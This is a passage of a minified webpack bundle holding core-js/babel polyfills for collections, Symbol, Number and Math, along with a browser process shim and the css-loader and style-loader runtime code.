t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var 